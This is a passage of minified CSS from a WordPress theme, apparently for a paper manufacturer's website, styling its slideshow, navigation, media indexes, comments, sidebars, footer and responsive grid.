.flex-direction-nav .flex-next{opacity:.7;right:0}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{display:inline-block;*display:inline;margin:0 6px;zoom:1}.flex-control-paging li a{background:#777;background:rgba(0,0,0,.5);border-radius:20px;box-shadow:none;cursor:pointer;display:block;height:10px;text-indent:-9999px;width:10px}.flex-control-paging li a:hover{background:#666;background:rgba(0,0,0,.6)}.flex-control-paging li a.flex-active{background:#333;background:rgba(0,0,0,.8);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;opacity:.7;transition:all 1s ease;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media only screen and (min-width:481px){#home-slideshow .flexslider .slides #slide5 .overlay-mobile{background-size:contain;height:100%;margin-left:0;padding-right:0}}.wrap{margin:0 auto;width:96%}.green-bg-color #banner-wrap,.green-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#61913d}.blue-bg-color #banner-wrap,.blue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#8cafad}.orange-bg-color #banner-wrap,.orange-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#d15b05}.lightblue-bg-color #banner-wrap,.lightblue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#5e99aa}.header{background-color:#fff}.header #header-preface #page-h1{color:#555;font-size:.9em;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;position:relative;width:164px;z-index:20000}.header #inner-header .desktop-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .mobile-contact-cta{float:right;margin:18px 3px 0}.header #inner-header .mobile-contact-cta .phone-button{background-color:#207fc6;color:#fff;cursor:pointer;display:block;height:35px;margin:0;padding:0;position:relative;width:35px;z-index:100000}.header #inner-header .mobile-contact-cta .phone-button i{font-size:28px;margin:6px 0 0 6px}.header #inner-header #header-nav-wrap{display:flex;justify-content:flex-end}.header #inner-header #header-nav-wrap #menu-header-menu{margin:0;padding:0;text-align:right}.header #inner-header #header-nav-wrap #menu-header-menu li{display:inline;float:none;margin:0;padding:0}.header #inner-header #header-nav-wrap #menu-header-menu li a{color:#777;display:inline-block;margin:0;padding:0 6px;text-decoration:underline}.header #inner-header #header-nav-wrap #menu-header-menu li a:focus,.header #inner-header #header-nav-wrap #menu-header-menu li a:hover{text-decoration:none}.header #inner-header #header-nav-wrap #menu-header-menu li.last-item a{border-right:0;padding-right:0}.header #inner-header #main-nav-wrap #pull.menu-button:before{content:"";font-family:FontAwesome;margin-left:-25px;margin-right:10px}.header #inner-header #main-nav-wrap #pull.menu-button.open:before{content:""}.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:cover}#banner-wrap #banner .spacer{padding-top:21.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{position:relative;z-index:1000}#main-nav-wrap a#pull{background:#eee;color:#679647;float:right;font-weight:700;margin:18px 3px 0;padding:8px 0 6px 40px;width:50px}#main-nav-wrap a#pull:hover{text-decoration:none}#main-nav-wrap #menu-main-menu{background-color:hsla(0,0%,93%,.95);clear:both;margin:0;margin-top:7px;padding:0;position:absolute;top:100%;width:100%;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:1px solid #9e9e9e;display:block;margin:0;padding:0}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 0 10px 4.3%;text-decoration:none;width:75%}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.markets-menu ul{background-color:hsla(0,0%,87%,.95)}#main-nav-wrap #menu-main-menu li.markets-menu ul a{color:#404040;width:100%}#main-nav-wrap #menu-main-menu li a.menu-button{border-left:1px solid #9e9e9e;padding:10px 0;width:20%}#main-nav-wrap #menu-main-menu li a.menu-button div{text-align:center}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,87%,.95);margin:0}#main-nav-wrap #menu-main-menu li ul li a{color:#4e4e4e;font-size:1.1em;padding:7px 0 7px 7.3%;width:72%}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,73%,.45)}#main-nav-wrap #menu-main-menu li ul ul li a{color:#404040;font-size:1em;padding:6px 0 6px 10.3%;width:69%}#main-nav-wrap #menu-main-menu li ul ul li ul li a{padding:4px 0 4px 13.3%}#main-nav-wrap #menu-main-menu li ul li.bold{font-weight:400}#main-nav-wrap #menu-main-menu li.no-link{display:block;width:auto}#main-nav-wrap #menu-main-menu li.no-link span{color:#616161;padding-left:7%}#main-nav-wrap #menu-main-menu li.no-link a{font-size:1.1em}#main-nav-wrap #menu-main-menu li.no-link>ul{display:block!important}#main-nav-wrap #menu-main-menu li.menu-close a{background-color:hsla(0,0%,73%,.45);box-sizing:border-box;color:#383838;float:right;padding:10px 15px;text-align:center;width:100%}#main-nav-wrap #menu-main-menu li.menu-close a:before{content:"";font-family:FontAwesome;margin-right:10px}#breadcrumbs{font-size:13px}#content #inner-content{margin-bottom:1em}#content .byline{color:#999}#content a[href$=".pdf"]{background-attachment:scroll;background-image:url(/wp-content/themes/twinriverspaper/images/pdf-icon-16x16.png);background-position:100% 0;background-repeat:no-repeat;display:inline;min-height:16px;padding-right:19.2px}#home-slideshow{background-color:#5e99aa;width:100%}#home-slideshow .flexslider{margin-bottom:-7px}#home-slideshow .slides{margin:0 auto;max-width:2000px}#home-slideshow .slides li{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin-left:auto!important;min-height:280px}#home-slideshow .slides .spacer{padding-top:33.1034482759%}#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3{display:none}#home-slideshow .slides .overlay-mobile{max-width:50%;position:absolute}#home-slideshow .slides #slide1{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide1-bg.jpg)}#home-slideshow .slides #slide1 .overlay-mobile{bottom:10%;left:10%}#home-slideshow .slides #slide1 #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide1 #slide6{background-position:0}}#home-slideshow .slides #slide2{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide2-bg.jpg)}#home-slideshow .slides #slide2 .overlay-mobile{bottom:35%;left:58%}#home-slideshow .slides #slide3{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide3-bg.jpg)}#home-slideshow .slides #slide3 .overlay-mobile{bottom:22%;left:35%}#home-slideshow .slides #slide4{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide4-bg.jpg)}#home-slideshow .slides #slide4 .overlay-mobile{bottom:20%;left:38%}#home-slideshow .slides #slide5{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide6-bg.jpg);background-position:bottom}#home-slideshow .slides #slide5 .overlay-mobile{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide-1-ecobarrier-slide-text.png);background-repeat:no-repeat;background-size:cover;display:block;height:87%;margin-left:-15%;max-width:100%;padding-right:10%;width:100%}#home-slideshow .slides #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide6{background-position:0}}#home-slideshow .flex-direction-nav a{bottom:7px;opacity:.7}.home #cta-wrapper{padding:2em 0 2.6em}.home #cta-wrapper .cta-title{font-size:1.3em;font-weight:700;text-transform:uppercase}.home #cta-wrapper .cta-title a{color:#676767}.home #cta-wrapper .cta-content{font-size:.9em}.home #cta-wrapper .cta-button{align-self:flex-end;margin:2em 0 .5em;width:100%}.home #cta-wrapper .cta-button a{display:block}.home #secondary-cta-wrapper{background:#fff;padding:2em 0;padding:3em 0 4em;text-align:center}.home #secondary-cta-wrapper .cta-content{margin:auto;width:80%}.home #secondary-cta-wrapper .cta-button{margin-top:2em}.home #syndicated-content-wrapper{background:#f3f3f3;padding:2em 0}.home #syndicated-content-wrapper h3{color:#d15b05;text-transform:uppercase}.home #syndicated-content-wrapper .video-featured-image-wrap{background-color:#fff;border:1px solid #ccc;margin:1em 0;padding:5px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px;position:relative}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}.home #syndicated-content-wrapper #news-feed .news-post{border-top:1px solid #ddd;padding:1em 0 .5em}.home #syndicated-content-wrapper #news-feed .news-post .title{font-family:Verdana,Geneva,sans-serif;font-size:1.15em;font-weight:700;margin-bottom:0}.home #syndicated-content-wrapper #news-feed .news-post .title a{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .byline{color:#555;margin:0}.home #syndicated-content-wrapper #news-feed .news-post .entry-content{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .entry-content p{margin:.4em 0}.home #syndicated-content-wrapper #news-feed>article:first-child{border-top:none}.home #tertiary-cta-wrapper{background:#f3f3f3;padding:4em 0}.home #tertiary-cta-wrapper .eightcol p{margin-top:0}.home #tertiary-cta-wrapper .widget_rss h4.widgettitle{display:none}.home #tertiary-cta-wrapper .widget_rss ul{list-style:none;margin:0}.home #tertiary-cta-wrapper .widget_rss ul li{margin:0 0 1em}.home #tertiary-cta-wrapper .widget_rss ul li a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper{background:#a5c0bf;padding:2em 0}.home #quaternary-cta-wrapper a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper a:hover{text-decoration:none}.home #quaternary-cta-wrapper .cta-button a{background-color:#5e99aa;color:#fff;display:block;margin:4em 0 0;text-align:center;text-decoration:none}.home #logo-slider{margin:3em 0}.home #logo-slider li.slide .slide-wrapper{height:180px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.home #logo-slider li.slide img{bottom:0;left:0;margin:auto;max-height:95%;max-width:95%!important;position:absolute;right:0;top:0;width:auto}.page-template-page-product-template-php .flex-direction-nav,.page-template-page-publishing-product-template-php .flex-direction-nav{bottom:auto;position:static;right:auto}.page-template-page-product-template-php .flex-direction-nav a,.page-template-page-publishing-product-template-php .flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/bg_direction_nav.png);bottom:auto;height:26px;top:45%;width:26px}.page-template-page-product-template-php .flex-direction-nav .flex-next,.page-template-page-product-template-php .flexslider:hover .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flexslider:hover .flex-direction-nav .flex-next{right:10px}.page-template-page-product-template-php .product-specs,.page-template-page-publishing-product-template-php .product-specs{margin-bottom:10px}.page-template-page-product-template-php .product-slide-wrap,.page-template-page-publishing-product-template-php .product-slide-wrap{margin-left:auto;margin-right:auto;max-width:300px}.page-template-page-product-template-php .product-slide-wrap #product-slider,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider{margin-bottom:10px;padding-right:10px}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li{margin:0}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li img{width:auto}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li{margin-right:10px;width:79px!important}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li img{width:auto}.page-template-page-product-template-php .button-wraper a.contact-button,.page-template-page-product-template-php .button-wraper a.spec-button,.page-template-page-product-template-php .button-wraper a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wraper a.contact-button,.page-template-page-publishing-product-template-php .button-wraper a.spec-button,.page-template-page-publishing-product-template-php .button-wraper a.whitpaper-button{font-size:1.2em;margin:5px;padding:25px 2%;text-align:center;width:96%}.page-template-page-product-template-php .button-wrap-full a.contact-button,.page-template-page-product-template-php .button-wrap-full a.spec-button,.page-template-page-product-template-php .button-wrap-full a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wrap-full a.contact-button,.page-template-page-publishing-product-template-php .button-wrap-full a.spec-button,.page-template-page-publishing-product-template-php .button-wrap-full a.whitpaper-button{width:auto}#video-index .video_post{border-top:1px dotted #ccc}#video-index .video_post .video-featured-image-wrap{border:1px solid #ccc;margin:1em 0;padding:5px}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:contain;height:250px;position:relative}#video-index .video_post .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}#video-index .video_post .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}#video-index>div:first-child{border-top:none}#audio-index .audio_post{border-top:1px dotted #ccc}#audio-index .audio_post .audio-link-wrap{margin:1em 0;text-align:right}#audio-index .audio_post .audio-link-wrap .audio-button{background-image:url(/wp-content/themes/twinriverspaper/images/speaker-icon.png);background-position:10px;background-repeat:no-repeat;display:inline-block;padding:10px 15px 10px 45px}#audio-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post{border-top:1px dotted #ccc}#whitepaper-index .whitepaper_post .whitepaper-featured-image{margin:1em 0;text-align:center}#whitepaper-index .whitepaper_post .whitepaper-featured-image a img{max-height:100px}#whitepaper-index>div:first-child{border-top:none}div.youtube-video{margin:10px auto}#playpause_wrap_mp3j_0{background:#eee;display:block;height:100px;position:relative;width:600px}#playpause_wrap_mp3j_0 .bars_mp3j{top:50px}#playpause_wrap_mp3j_0 .T_mp3j{font-size:18px;top:30px}#playpause_wrap_mp3j_0 .indi_mp3j{left:10px;top:29px}#playpause_wrap_mp3j_0 #playpause_mp3j_0{display:block;float:left;height:80px;margin:10px;width:80px}#playpause_wrap_mp3j_0 .buttons_mp3j{background:url(/wp-content/themes/twinriverspaper/images/play-icon.png) no-repeat}#playpause_wrap_mp3j_0 .buttons_mp3jpause{background:url(/wp-content/themes/twinriverspaper/images/pause-icon.png) no-repeat}span.wrap_inline_mp3j{white-space:normal!important}.index-header{background-color:#8cafad;color:#fff;padding:5px 10px}.index-header h1,.index-header h2,.index-header h3,.index-header h4,.index-header h5,.index-header h6{color:#fff;display:inline;font-size:1.5em;font-weight:700;margin:0;text-transform:uppercase}.index-header span{padding:0 5px}.index-header a{color:#fff;display:inline;float:right;font-weight:700;padding:.5em 0;text-decoration:underline}.index-header a:focus,.index-header a:hover{text-decoration:none}.archive .hentry,.blog .hentry,.search .hentry{border-bottom:1px dotted #ccc}.archive .news-title,.blog .news-title,.search .news-title{font-family:Georgia,serif;margin:.7em 0 .5em}.archive .news-title a,.blog .news-title a,.search .news-title a{color:#dc854c}.archive .byline,.blog .byline,.search .byline{margin:0}.gform_fields li:first-child .gsection_title{color:#333;font-size:1.4em}.page-template-page-landing-template-php .entry-content .sixcol.first p{line-height:1.8}.page-template-page-landing-template-php .entry-content .sixcol.first h3{font-size:1.125em;margin-top:1em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper{background:#e5eef1;padding:1em 1.5em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper .gform_title{font-size:1.5em;font-weight:300;text-transform:uppercase;width:100%}.page-navigation,.wp-prev-next{margin:1.1em 0 2.2em}.bones_page_navi li{float:left;margin:0 15px 0 0}.bones_page_navi li a{display:block;padding:3px 6px;position:relative;text-decoration:none}.bones_page_navi li a:focus,.bones_page_navi li a:hover{text-decoration:underline}.bones_page_navi li.bpn-current{border-bottom:2px solid #d15b05;padding:3px 6px;position:relative}.bones_page_navi li.bpn-next-link,.bones_page_navi li.bpn-prev-link{font-weight:700}.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-prev-link a{padding:0}.bones_page_navi li.bpn-first-page-link a:hover,.bones_page_navi li.bpn-last-page-link a:hover,.bones_page_navi li.bpn-next-link a:hover,.bones_page_navi li.bpn-prev-link a:hover{background:none}.wp-prev-next .prev-link{float:left}.wp-prev-next .next-link{float:right}.commentlist li{clear:both;list-style-type:none;margin-bottom:1.5em;overflow:hidden;padding:.7335em 10px;position:relative}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:-10px;margin-right:-10px;margin-top:0;padding-bottom:0}.commentlist .odd{background:#eee}.commentlist .even{background:#fefefe}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-style:normal;font-weight:700}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{background:#fff;border:1px solid #cecece;left:10px;margin:0;padding:2px;position:absolute}.commentlist .comment_content{margin-left:50px}.commentlist .comment_content p{font-size:1em;line-height:1.5em;margin:.7335em 0 1.5em}.commentlist .comment-reply-link{background:#4598bb;color:#fff;float:right;font-size:.9em;font-weight:700;margin-bottom:10px;opacity:.65;padding:3px 5px;text-decoration:none}.commentlist .comment-reply-link:focus,.commentlist .comment-reply-link:hover{opacity:1}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form ul{margin:0}.respond-form form ul li{clear:both;list-style-type:none;margin-bottom:.7335em;margin-left:0}.respond-form form ul li label,.respond-form form ul li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{background:#efefef;border:2px solid #cecece;line-height:1.5em;padding:3px 6px}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{background-color:#f6e7eb;border-color:#fbc2c4;-ms-box-shadow:none;box-shadow:none;outline:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{height:150px;resize:none;width:97.3%}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.sidebar .widgettitle{font-weight:400}.sidebar .widget ul.menu{list-style:none;margin:0;padding:0}.sidebar .widget ul.menu li{margin:0;padding:0}.sidebar .widget ul.menu li a,.sidebar .widget ul.menu li a:visited{display:block}.sidebar .widget ul.menu li ul li{paddind-left:1em}.sidebar .widget_anual_archive ul{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}.sidebar .widget_anual_archive ul li{background-color:transparent;color:#777;margin:0;padding:0}.sidebar .widget_anual_archive ul li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;font-weight:700;padding:.7em 1.2em;text-decoration:none}.sidebar .widget_anual_archive ul li a:focus,.sidebar .widget_anual_archive ul li a:hover{color:#d15b05}.sidebar .widget_rss{background-color:#eee;margin:1em 0;padding:0}.sidebar .widget_rss .widgettitle{font-size:1.35em;margin:0;padding:.5em 0;text-align:center}.sidebar .widget_rss .widgettitle a{color:#777}.sidebar .widget_rss .widgettitle a:focus,.sidebar .widget_rss .widgettitle a:hover{color:#d15b05}.sidebar .widget_rss ul{margin:0;padding:0 1em .5em}.sidebar .widget_rss ul li{margin:0;padding:.5em 0}.sidebar .widget_rss ul li a{display:block}.sidebar .widget_rss ul li span.rss-date{color:#888;font-style:italic}#left-sidebar .widget ul.menu{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}#left-sidebar .widget ul.menu li{background-color:transparent;color:#777;display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;padding:.7em 1.2em;text-decoration:none}#left-sidebar .widget ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li ul.sub-menu li{display:block}#left-sidebar .widget ul.menu li ul.sub-menu li ul{font-weight:400}#left-sidebar .widget ul.menu li ul a{padding-left:1.5em}#left-sidebar .widget ul.menu li ul ul a{padding-left:2.4em}#left-sidebar .widget ul.menu li ul ul ul a{padding-left:3em}#left-sidebar .widget ul.menu li.current-menu-item>a{color:#fff;font-weight:700}#left-sidebar .widget ul.menu li.current-menu-ancestor,#left-sidebar .widget ul.menu li.current-menu-ancestor>ul.sub-menu,#left-sidebar .widget ul.menu li.current-menu-item,#left-sidebar .widget ul.menu li.current-menu-item>ul.sub-menu,#left-sidebar .widget ul.menu li.no-link>ul.sub-menu{display:block}#left-sidebar .widget ul.menu li.no-link>a{cursor:default}#left-sidebar .widget ul.menu li.no-link>a:hover{text-decoration:none}#left-sidebar .widget ul.menu li.float-right{float:none}#right-sidebar .widget{margin-left:auto;margin-right:auto;max-width:260px}#right-sidebar .widget_rss .widgettitle a[href="http://www.twosidesna.org/"]{background-image:url(/wp-content/themes/twinriverspaper/images/twosidesna-logo.png);background-position:100%;background-repeat:no-repeat;padding:10px 40px 10px 0}#right-sidebar .myemma-newsletter{background-color:#eee;margin-top:1em;padding:20px 15px}#right-sidebar .myemma-newsletter .widgettitle{font-size:1em;font-weight:700;margin:0 0 .5em 0}.testimonial-sidebar{display:none;margin:0 auto}.myemma-newsletter #id_email{display:inline-block;float:left;width:80%}.myemma-newsletter input[type=submit]{background-color:#4e4a43;display:inline-block;margin:0;padding:5px 0 4px;width:14%}.myemma-newsletter input[type=submit]:hover{background-color:#434343}#footer-preface{display:none}#footer-statement p{margin:0}.footer{background-color:#eee;clear:both;margin-top:1em}.footer #inner-footer{padding-bottom:35px;padding-top:35px;text-align:center}.footer #inner-footer .copyright-nav{margin-bottom:1.5em;margin-top:1.5em}.footer #inner-footer .copyright-nav nav{display:inline-block}.footer #inner-footer .copyright-nav nav #menu-footer-menu{margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li{display:inline;margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:visited{border-left:1px solid #666;color:#444;display:inline-block;padding:0 5px;text-decoration:underline}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:focus,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:hover{text-decoration:none}.footer #inner-footer .copyright-nav nav #menu-footer-menu li:first-child a{border-left:none}.footer #inner-footer .widgettitle{font-family:Verdana,Geneva,sans-serif;font-size:1.1em;font-weight:400}.footer #inner-footer .widget ul.menu{list-style:none;margin:0;padding:0}.footer #inner-footer .widget ul.menu li{margin:0;padding:0}.footer #inner-footer .widget ul.menu li a{color:#444}#footer-right .widgettitle{font-weight:700!important}#footer-right .fa{color:#5e99aa;font-size:2.5em;margin-right:.1em}#leadlander img{display:none}@media only screen and (min-width:481px){.header nav{border-top:none;box-shadow:none}.nav li a{border-bottom:0;padding:10px 10px}.entry-content .alignleft,.entry-content img.alignleft{display:inline;float:left;margin-right:1.5em}.entry-content .alignright,.entry-content img.alignright{display:inline;float:right;margin-left:1.5em}.entry-content .aligncenter,.entry-content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}#gen-header,#genpub{max-width:95%!important}#gen-header{background-color:#000;color:#fff;font-family:Arial;font-size:2em;font-weight:700;margin-bottom:0!important;margin-left:auto;margin-right:auto;margin-top:0!important;padding-bottom:.5em!important;padding-top:.5em!important;text-align:center}#gform_wrapper_12 input[type=submit],#gform_wrapper_13 input[type=submit]{display:block;margin-left:auto;margin-right:auto}.block-content ul li,body .gform_wrapper ul li.gfield{margin-top:0!important}.block-content ul li{margin-bottom:0!important}@media only screen and (min-width:768px){.onecol{width:5.801104972%}.twocol{width:14.364640883%}.threecol{width:22.928176794%}.fourcol{width:31.491712705%}.fivecol{width:40.055248616%}.sixcol{width:48.618784527%}.sevencol{width:57.182320438%}.eightcol{width:65.745856349%}.ninecol{width:74.30939226%}.tencol{width:82.872928171%}.elevencol{width:91.436464082%}.twelvecol{width:99.999999993%}.eightcol,.elevencol,.fivecol,.fourcol,.ninecol,.onecol,.sevencol,.sixcol,.tencol,.threecol,.twelvecol,.twocol{float:left;padding-left:1.3312154695%;padding-right:1.3312154695%;position:relative}.full-onecol{width:8.25%}.full-twocol{width:16.55%}.full-threecol{width:24.5%}.full-fourcol{width:33%}.full-fivecol{width:41.25%}.full-sixcol{width:49.5%}.full-sevencol{width:58%}.full-eightcol{width:66.25%}.full-ninecol{width:74.5%}.full-tencol{width:83%}.full-elevencol{width:91.25%}.full-twelvecol{width:99.5%}.full-eightcol,.full-elevencol,.full-fivecol,.full-fourcol,.full-ninecol,.full-onecol,.full-sevencol,.full-sixcol,.full-tencol,.full-threecol,.full-twelvecol,.full-twocol{float:left;position:relative}.first{padding-left:0}.last{float:right;padding-right:0}.push-threecol{left:24.2%}.pull-sixcol{left:-51.3812154695%}.flex{display:flex}.grid-container{display:grid;grid-template-columns:repeat(12,1fr);margin:0 auto;width:100%}.span-12,.span-4,span-5,span-7 .span-8{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:768px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:1024px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px){.form-wrapper{display:flex;justify-content:center}.news-signup-form{background-color:#f3f3f3;box-shadow:0 -8px 0 #6098a9;font-weight:700;justify-content:center;margin-bottom:.5em;margin-left:.5em;margin-right:.5em;min-height:275px;padding-top:2.5%;text-align:center}.left-image-news-signup{background-image:url(/uploads/twin-rivers-bg-resources.jpg)}.left-image-news-signup,.right-image-news-signup{background-repeat:no-repeat;background-size:cover;margin-bottom:.5em;margin-top:-.5em}.right-image-news-signup{background-image:url(/uploads/twin-rivers-bg-products.jpg)}.hubspot-form-padding{padding:4em}.wrap{max-width:1140px}.header #header-preface{background:#efefef;margin-bottom:.5em}.header #header-preface #page-h1{padding:.2em 0}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;width:209px}.header #inner-header .tablet-contact-cta{display:block;float:right;margin:28px 3px 0}.header #inner-header .tablet-contact-cta a.button{margin:0;padding:9px 20px}.header #inner-header .mobile-contact-cta,.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:contain}#banner-wrap #banner .spacer{padding-top:12.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap a#pull{margin:28px 3px 0;padding:10px 0 8px 40px}#main-nav-wrap #menu-main-menu li.menu-close a{text-align:right}#home-slideshow .slides #slide1 .overlay-mobile{left:25%}#home-slideshow .slides #slide3 .overlay-mobile{left:43%}.home #cta-wrapper{display:flex;padding:2em 0 2.6em}.home #cta-wrapper .cta-container{display:flex;flex-flow:wrap}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;position:relative}#video-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post .whitepaper-featured-image{text-align:left}div.youtube-video{width:600px}.sidebar .widget_anual_archive ul li a{border-bottom:none}#left-sidebar{margin-top:15px}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{border-bottom:none}#right-sidebar{margin-bottom:15px;margin-top:15px}#footer-preface{background-color:#5e99aa;display:block;margin-top:25px;padding:10px 0}#footer-preface #inner-footer-preface .slogan{color:#fff;font-family:Georgia,serif;font-size:2.33em;text-align:center}#footer-preface #inner-footer-preface .slogan span{color:hsla(0,0%,100%,.6);font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}body.home #footer-preface{background-color:#fff}body.home #footer-preface #inner-footer-preface .slogan{color:#777;font-family:Georgia,serif;font-size:2.143em;text-align:center}body.home #footer-preface #inner-footer-preface .slogan span{color:#d15b05;font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}.footer{margin-top:0}.footer #inner-footer{text-align:left}.footer #inner-footer #footer-center .first-widget,.footer #inner-footer #footer-center .last-widget{float:left;position:relative}.footer #inner-footer #footer-center .first-widget{width:41.6667%}.footer #inner-footer #footer-center .last-widget{width:58.3333%}.footer #inner-footer #footer-center #menu-footer-markets-menu li{display:inline-block;float:left;margin:0;padding:0;width:49.5%}.footer #inner-footer #footer-center #menu-footer-markets-menu li a{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer #inner-footer #footer-statement,.footer #inner-footer .copyright-nav{text-align:center}html.sticky-footer body{height:100%;margin:0}html.sticky-footer body #container{display:table;width:100%}html.sticky-footer body #container .footer,html.sticky-footer body 